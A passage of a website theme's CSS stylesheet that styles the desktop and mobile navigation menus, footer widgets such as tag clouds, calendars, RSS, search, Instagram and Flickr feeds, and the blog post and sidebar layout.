                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  font-size: inherit;
                  color: inherit;
                  margin-left: 5px; }
          .menu-flex .menu > .menu-item-has-children .sub-menu .sub-menu-wrapper {
            top: 50%;
            transition: 0.3s all ease;
            right: 100%;
            padding: 0;
            transform: none; }
      .menu-flex .menu .menu-item-has-children:hover > .sub-menu-wrapper {
        top: calc(100% + 8px);
        opacity: 1;
        pointer-events: all;
        visibility: visible; }
      .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover {
        /* 2+ Nested */ }
        .menu-flex .menu .menu-item-has-children .menu-item-has-children:hover .sub-menu-wrapper {
          top: 0; }
    .menu-flex .socials {
      display: flex;
      align-items: center;
      height: 100%; }
      .menu-flex .socials a {
        margin: 9px;
        text-decoration: none;
        cursor: pointer;
        color: var(--desktop-nav-link-color);
        font-size: var(--desktop-nav-link-fz);
        transition: 0.3s all ease; }
        .menu-flex .socials a:hover, .menu-flex .socials a:active {
          color: var(--desktop-nav-link-hover-color); }
    .menu-flex .menu-icon-wrap {
      display: none; } }
/* Mobile Menu */
@media (max-width: 991px) {
  .nav {
    top: auto;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    height: var(--mobile-nav-height);
    background: var(--mobile-nav-bg);
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Static Transparent Navigation */ }
    .nav.active {
      transition: 0.4s all ease;
      top: 0;
      z-index: 999999; }
    .nav .container {
      padding: 0 25px;
      height: 100%;
      width: 100%;
      max-width: 100%; }
    .nav.fixed, .nav[data-mobile-type='fixed'] {
      position: fixed; }
      .nav.fixed .menu-flex .menu-wrap, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap {
        max-height: calc(100vh - 60px); }
        .nav.fixed .menu-flex .menu-wrap .menu, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap .menu {
          height: 100%;
          max-height: calc(100vh - 60px);
          overflow-y: scroll !important;
          -webkit-overflow-scrolling: touch; }
    .nav[data-mobile-type='statc'] {
      position: absolute; }
      .nav[data-mobile-type='statc'] .menu-flex .menu-wrap {
        max-height: 100%;
        height: auto; }
        .nav[data-mobile-type='statc'] .menu-flex .menu-wrap .menu {
          height: auto;
          max-height: 100%; }
    .nav[data-mobile-type='static_transparent'] {
      background-color: transparent; }
    .nav .menu-flex {
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: space-between;
      /* Logo */
      /* Menu */
      /* Socials */
      /* Mobile Menu Toggle */ }
      .nav .menu-flex .logo {
        font-family: var(--logo-font);
        font-size: var(--logo-font-size) px;
        display: flex;
        align-content: center;
        justify-content: flex-start;
        text-decoration: none; }
        .nav .menu-flex .logo img {
          height: var(--logo-height);
          width: auto;
          margin-right: 10px;
          max-height: 90%; }
        .nav .menu-flex .logo a {
          font-family: var(--logo-font);
          text-decoration: none;
          font-size: var(--logo-font-size);
          color: var(--logo-color);
          font-weight: var(--logo-font-weight);
          line-height: var(--logo-font-size);
          display: flex;
          align-items: center;
          transition: 0.2s all ease; }
          .nav .menu-flex .logo a:hover {
            color: var(--logo-hover-color); }
      .nav .menu-flex .menu-wrap {
        display: none;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        background: var(--mobile-nav-menu-wrap-bg);
        top: 60px;
        height: auto; }
        .nav .menu-flex .menu-wrap .menu {
          padding: 20px 0;
          margin: 0;
          width: 100%; }
          .nav .menu-flex .menu-wrap .menu li {
            padding: 0;
            margin-left: 0;
            display: block;
            width: 100%;
            transition: 0.3s all ease; }
            .nav .menu-flex .menu-wrap .menu li a {
              padding: 0 25px;
              transition: 0.3s all ease;
              width: 100%;
              height: 100%;
              display: block;
              line-height: var(--mobile-nav-link-line-height);
              font-size: var(--mobile-nav-link-font-size);
              color: var(--mobile-nav-link-color);
              font-family: var(--desktop-sub-menu-link-font);
              text-decoration: none; }
              .nav .menu-flex .menu-wrap .menu li a:hover, .nav .menu-flex .menu-wrap .menu li a:active, .nav .menu-flex .menu-wrap .menu li a:focus {
                color: var(--mobile-nav-link-hover-color); }
            .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper {
              background: var(--mobile-nav-sub-menu-bg);
              display: none; }
              .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu {
                padding: 0;
                margin: 0; }
                .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu li a {
                  padding: 0 35px; }
            .nav .menu-flex .menu-wrap .menu li.menu-item-has-children {
              position: relative; }
              .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a {
                display: flex;
                justify-content: space-between;
                align-items: center; }
                .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a:after {
                  content: '\e801';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  margin-left: 15px; }
      .nav .menu-flex .socials {
        display: none; }
      .nav .menu-flex .menu-icon-wrap {
        width: 30px;
        justify-content: center;
        align-items: center;
        display: flex;
        right: 15px;
        top: 15px;
        z-index: 200; }
        .nav .menu-flex .menu-icon-wrap .menu-icon {
          display: block;
          width: 100%;
          cursor: pointer; }
          .nav .menu-flex .menu-icon-wrap .menu-icon .line {
            width: 100%;
            height: 3px;
            background-color: #fff;
            display: block;
            margin: 5px auto;
            -webkit-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(2) {
            opacity: 0; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(1) {
            transform: translateY(8px) rotate(45deg); }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(3) {
            transform: translateY(-8px) rotate(-45deg); } }
/* Footer */
.footer {
  /* Footer Sidebars */
  /* Footer Bot */ }
  .footer .top {
    background-color: #191919;
    padding-top: 35px;
    color: var(--white-color); }
    .footer .top .sidebar-flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .footer .top .sidebar-flex {
          flex-direction: column; } }
      .footer .top .sidebar-flex .footer-sidebar {
        /* Footer Widget */ }
        .footer .top .sidebar-flex .footer-sidebar .widget {
          max-width: 320px;
          margin-bottom: 35px;
          color: var(--white-color);
          /* Core */
          /* Tagcloud */
          /* Calendar */
          /* RSS */
          /* Search */
          /* Recent Posts */
          /* Instagram Widget */
          /* Flickr Widget */ }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info {
            font-size: 16px; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info p {
              margin-bottom: 12px;
              line-height: 2;
              color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info a {
              color: var(--white-color);
              text-decoration: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fa, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fab, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .far, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fal, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .icon, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fas {
              color: var(--primary-color);
              text-align: center;
              margin-right: 8px;
              width: 20px; }
          .footer .top .sidebar-flex .footer-sidebar .widget p {
            color: inherit; }
          @media (max-width: 991px) {
            .footer .top .sidebar-flex .footer-sidebar .widget {
              max-width: 100%; } }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget_title {
            margin-bottom: 20px;
            font-weight: 600;
            color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget_title a {
              text-decoration: none;
              color: var(--white-color);
              display: inline-block; }
          .footer .top .sidebar-flex .footer-sidebar .widget ul {
            padding: 0;
            margin: 0;
            list-style-type: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget ul li {
              line-height: 1.4;
              color: var(--white-color); }
              .footer .top .sidebar-flex .footer-sidebar .widget ul li a {
                display: inline-block;
                margin-bottom: 12px;
                color: var(--white-color);
                text-decoration: none;
                transition: 0.3s all ease; }
                .footer .top .sidebar-flex .footer-sidebar .widget ul li a:hover {
                  text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget img {
            max-width: 100%;
            display: block;
            height: auto; }
          .footer .top .sidebar-flex .footer-sidebar .widget select {
            max-width: 100%;
            display: block;
            margin-bottom: 8px;
            padding-top: 5px;
            padding-bottom: 5px;
            padding-left: 7px;
            padding-right: 25px;
            user-select: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget select:hover {
              outline: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud {
            display: flex;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a {
              background-color: transparent;
              display: block;
              padding: 0 18px;
              height: 38px;
              min-height: 38px;
              line-height: 38px;
              overflow: hidden;
              font-size: 14px !important;
              text-align: center;
              color: var(--white-color) !important;
              border: 1px solid var(--primary-color);
              z-index: 1;
              position: relative;
              transition: .4s all;
              margin-bottom: 6px;
              margin-right: 6px;
              text-decoration: none !important; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:before {
                content: "";
                display: block;
                position: absolute;
                width: 0%;
                height: 120%;
                left: 0;
                top: 0;
                background: var(--primary-color);
                z-index: -1;
                transition: 0.5s all;
                opacity: 0.3; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
                background: var(--primary-color); }
                .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
                  background: var(--primary-color);
                  color: var(--white-color) !important;
                  text-decoration: none;
                  width: 100%;
                  opacity: 1; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table {
            margin-left: -8px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table caption {
              text-align: left !important;
              padding-left: 8px !important;
              padding-bottom: 5px !important; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table th, .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table td {
              padding: 8px;
              text-align: center; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a {
              text-decoration: none;
              color: var(--primary-color);
              transition: 0.3s all ease; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a:hover {
                text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li {
            display: block;
            margin-bottom: 30px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li a {
              margin-bottom: 6px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rssSummary {
              line-height: 1.4; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rss-date {
              font-size: 12px;
              color: #ddd;
              margin-bottom: 10px;
              display: block; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li cite {
              font-size: 13px;
              padding-top: 5px; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search {
            display: flex;
            align-items: center;
            max-width: 100%;
            width: 100%; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search input {
              width: 100%;
              height: 40px;
              line-height: 40px;
              border: 1px solid var(--white-color);
              padding: 0 10px;
              font-size: 14px;
              border-radius: 0;
              margin: 0;
              box-shadow: none;
              -webkit-appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search button[type='submit'] {
              border-radius: 0;
              background: var(--primary-color);
              width: 40px;
              height: 40px;
              display: flex;
              justify-content: center;
              align-items: center;
              color: var(--white-color);
              font-size: 14px;
              text-align: center;
              cursor: pointer;
              border: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li {
            display: flex;
            margin-bottom: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li a {
              margin: 0; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li img {
              min-width: 63px;
              width: 63px;
              display: block;
              height: 63px;
              object-fit: cover;
              margin-right: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
              display: flex;
              flex-direction: column;
              justify-content: center;
              height: auto; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
                font-size: 16px;
                margin: 0;
                font-weight: 500;
                display: block;
                border: 0;
                text-decoration: none;
                margin-top: 0px;
                font-family: var(--primary-font); }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
                font-size: 14px;
                color: #ddd;
                margin-top: 5px;
                display: block; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget {
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a {
                position: relative;
                margin: 0;
                padding: 0;
                display: flex;
                justify-content: center;
                align-items: center;
                width: 100%;
                height: 100%; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  height: auto;
                  display: block;
                  object-fit: contain; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block;
                  min-height: 60px; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget {
              min-width: 320px;
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%;
              position: relative; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li:after {
                padding-bottom: 100%;
                display: block;
                content: ""; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a {
                position: absolute;
                left: 0;
                right: 0;
                top: 0;
                bottom: 0;
                margin: auto;
                padding: 0;
                display: block;
                width: calc(100% - 10px);
                height: calc(100% - 10px); }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  min-height: 100%;
                  object-fit: cover;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
  .footer .bot {
    background: #0c0c0c; }
    .footer .bot .flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      align-items: center; }
      .footer .bot .flex .copy p {
        color: var(--white-color);
        font-size: 14px;
        padding: 20px 0;
        margin: 0; }
      .footer .bot .flex .social {
        display: flex;
        align-items: center;
        max-width: 100%;
        flex-wrap: wrap;
        justify-content: center; }
        .footer .bot .flex .social a {
          margin: 0 10px;
          color: var(--white-color);
          line-height: 70px;
          transition: .2s all;
          font-size: 16px; }
          .footer .bot .flex .social a:hover {
            transform: translateY(-3px);
            color: var(--primary-color); }
          .footer .bot .flex .social a:last-child {
            margin-right: 0; }
    @media (max-width: 991px) {
      .footer .bot .container {
        max-width: 100%; }
        .footer .bot .container .flex {
          padding: 15px 0;
          flex-direction: column; }
          .footer .bot .container .flex .copy p {
            padding-bottom: 10px; }
          .footer .bot .container .flex .social a {
            margin: 15px 10px;
            line-height: 1; } }

.blog-wrapper {
  padding: 80px 0;
  /* Mobile Sidebar Margin */
  /* Posts */
  /* Sidebar */
  /* Signle */ }
  @media (min-width: 1200px) {
    .blog-wrapper {
      /* Right Sidebar */
      /* Left Sidebar */ }
      .blog-wrapper.right-sidebar .posts-wrap {
        padding-left: 0;
        padding-right: 30px; }
      .blog-wrapper.right-sidebar .sidebar-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .posts-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .sidebar-wrap {
        padding-left: 0;
        padding-right: 30px; } }
  @media (max-width: 1199px) {
    .blog-wrapper .sidebar-wrap {
      margin-top: 75px;
      order: 2; }
    .blog-wrapper .row {
      margin: 0 -15px !important; } }
  .blog-wrapper .story .post {
    display: block;
    margin-bottom: 75px;
    border: 1px solid #edeef0; }
    .blog-wrapper .story .post.sticky {
      background-color: #edeef0a6; }
    .blog-wrapper .story .post .thumbnail-wrap {
      overflow: hidden; }
      .blog-wrapper .story .post .thumbnail-wrap a img {
        display: block;
        object-fit: contain;
        width: auto;
        height: auto;
        max-width: 100%; }
      .blog-wrapper .story .post .thumbnail-wrap video {
        width: 100%;
        display: block;
        height: auto;
        max-width: 100%;
        overflow: hidden; }
        .blog-wrapper .story .post .thumbnail-wrap video::-webkit-media-controls-enclosure {
          width: calc(100% + 32px);
          margin-left: auto; }
      .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap {
        position: relative;
        padding-bottom: 56.25%;
        overflow: hidden;
        max-width: 100%;
        height: auto; }
        .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap object, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap embed {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%; }
    .blog-wrapper .story .post .post-footer {
      padding: 20px;
      padding-top: 15px;
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      /* Title */
      /* Excerpt */
      /* Permalink */
      /* Additional Info */ }
      .blog-wrapper .story .post .post-footer h4 {
        -ms-word-wrap: break-word;
        word-wrap: break-word;
        max-width: 100%; }
      .blog-wrapper .story .post .post-footer .title {
        max-width: 100%;
        line-height: 1;
        margin-top: 0;
        text-decoration: none;
        color: var(--black-color);
        -ms-word-wrap: break-word;
        word-wrap: break-word; }
        .blog-wrapper .story .post .post-footer .title:hover, .blog-wrapper .story .post .post-footer .title:active {
          text-decoration: none; }
      .blog-wrapper .story .post .post-footer .excerpt {
        margin: 0; }
        .blog-wrapper .story .post .post-footer .excerpt p {
          margin-bottom: 0; }
      .blog-wrapper .story .post .post-footer .permalink {
        display: inline-block;
        margin-top: 16px;
        color: var(--black-color); }
      .blog-wrapper .story .post .post-footer .info {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        margin-bottom: 8px; }
        .blog-wrapper .story .post .post-footer .info .item {
          color: var(--black-color);
          border-right: 1px solid var(--black-color);
          padding-right: 12px;
          margin-right: 12px;
          margin-bottom: 12px;
          line-height: 1.4; }
          .blog-wrapper .story .post .post-footer .info .item:last-child {
            margin-right: 0;
            border: none; }
          .blog-wrapper .story .post .post-footer .info .item.comments-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.comments-item a {
              color: var(--black-color);
              display: inline-flex;
              align-items: center;
              font-size: 14px; }
              .blog-wrapper .story .post .post-footer .info .item.comments-item a i {
                display: inline-block;
                font-size: 14px;
                margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item.likes-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item a {
              color: var(--black-color);
              font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item .liked i {
              color: red; }
          .blog-wrapper .story .post .post-footer .info .item.views-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.views-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item a {
            color: var(--primary-color);
            margin: 0;
            text-decoration: none; }
      @media (max-width: 660px) {
        .blog-wrapper .story .post .post-footer {
          padding: 15px;
          padding-top: 12px; }
          .blog-wrapper .story .post .post-footer .info {
            margin-bottom: 0; } }
  .blog-wrapper .blog-sidebar {
    /* Widgets */ }
    .blog-wrapper .blog-sidebar .widget {
      margin-bottom: 35px;
      padding: 20px;
      border: 1px solid #edeef0;
      color: var(--black-color);
      /* Core */
      /* Tagcloud */
      /* Calendar */
      /* RSS */
      /* Search */
      /* Recent Posts */
      /* Instagram Widget */
      /* Flickr Widget */ }
      .blog-wrapper .blog-sidebar .widget p {
        color: inherit; }
      @media (max-width: 991px) {
        .blog-wrapper .blog-sidebar .widget {
          max-width: 100%; } }
      .blog-wrapper .blog-sidebar .widget .widget_title {
        margin-bottom: 20px;
        font-weight: 600;
        color: var(--black-color); }
        .blog-wrapper .blog-sidebar .widget .widget_title a {
          text-decoration: none;
          color: var(--black-color);
          display: inline-block; }
      .blog-wrapper .blog-sidebar .widget ul {
        padding: 0;
        margin: 0;
        list-style-type: none; }
        .blog-wrapper .blog-sidebar .widget ul li {
          line-height: 1.4;
          color: var(--black-color); }
          .blog-wrapper .blog-sidebar .widget ul li a {
            display: inline-block;
            margin-bottom: 12px;
            color: var(--black-color);
            text-decoration: none;
            transition: 0.3s all ease; }
            .blog-wrapper .blog-sidebar .widget ul li a:hover {
              color: var(--primary-color);
              text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget img {
        max-width: 100%;
        display: block;
        height: auto; }
      .blog-wrapper .blog-sidebar .widget select {
        max-width: 100%;
        display: block;
        margin-bottom: 8px;
        padding-top: 5px;
        padding-bottom: 5px;
        padding-left: 7px;
        padding-right: 25px;
        user-select: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none; }
        .blog-wrapper .blog-sidebar .widget select:hover {
          outline: none; }
      .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud {
        display: flex;
        flex-wrap: wrap; }
        .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a {
          background-color: transparent;
          display: block;
          padding: 0 18px;
          height: 38px;
          min-height: 38px;
          line-height: 38px;
          overflow: hidden;
          font-size: 14px !important;
          text-align: center;
          color: var(--black-color) !important;
          border: 1px solid var(--primary-color);
          z-index: 1;
          position: relative;
          transition: .4s all;
          margin-bottom: 6px;
          margin-right: 6px;
          text-decoration: none !important; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:before {
            content: "";
            display: block;
            position: absolute;
            width: 0%;
            height: 120%;
            left: 0;
            top: 0;
            background: var(--primary-color);
            z-index: -1;
            transition: 0.5s all;
            opacity: 0.3; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
            background: var(--primary-color); }
            .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
              background: var(--primary-color);
              color: var(--black-color) !important;
              text-decoration: none;
              width: 100%;
              opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.widget_calendar table {
        margin-left: -8px; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table caption {
          text-align: left !important;
          padding-left: 8px !important;
          padding-bottom: 5px !important; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table th, .blog-wrapper .blog-sidebar .widget.widget_calendar table td {
          padding: 8px;
          text-align: center; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table a {
          text-decoration: none;
          color: var(--primary-color);
          transition: 0.3s all ease; }
          .blog-wrapper .blog-sidebar .widget.widget_calendar table a:hover {
            text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget.widget_rss ul li {
        display: block;
        margin-bottom: 30px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li a {
          font-weight: bold;
          margin-bottom: 6px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rssSummary {
          line-height: 1.4; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rss-date {
          font-size: 12px;
          color: #9c9292;
          margin-bottom: 10px;
          display: block; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li cite {
          font-size: 13px;
          padding-top: 5px; }
      .blog-wrapper .blog-sidebar .widget.widget_search .search {
        display: flex;
        align-items: center;
        max-width: 100%;
        width: 100%; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search input {
          width: 100%;
          height: 40px;
          line-height: 40px;
          border: 1px solid #edeef0;
          padding: 0 10px;
          font-size: 14px;
          border-radius: 0;
          margin: 0;
          box-shadow: none;
          -webkit-appearance: none; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search button[type='submit'] {
          border-radius: 0;
          background: var(--primary-color);
          width: 40px;
          height: 40px;
          display: flex;
          justify-content: center;
          align-items: center;
          color: var(--white-color);
          font-size: 14px;
          text-align: center;
          cursor: pointer;
          border: none; }
      .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li {
        display: flex;
        margin-bottom: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li a {
          margin: 0; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li img {
          min-width: 63px;
          width: 63px;
          display: block;
          height: 63px;
          object-fit: cover;
          margin-right: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
          display: flex;
          flex-direction: column;
          justify-content: center;
          height: auto; }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
            font-size: 16px;
            margin: 0;
            font-weight: 500;
            display: block;
            border: 0;
            text-decoration: none;
            margin-top: 0px;
            font-family: var(--primary-font); }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
            font-size: 14px;
            color: #9c9292;
            margin-top: 5px;
            display: block; }
      .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%; }
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a {
            position: relative;
            margin: 0;
            padding: 0;
            display: block;
            width: 100%;
            height: 100%; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              height: auto;
              display: block;
              object-fit: contain; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a video {
              max-width: 100%;
              height: auto;
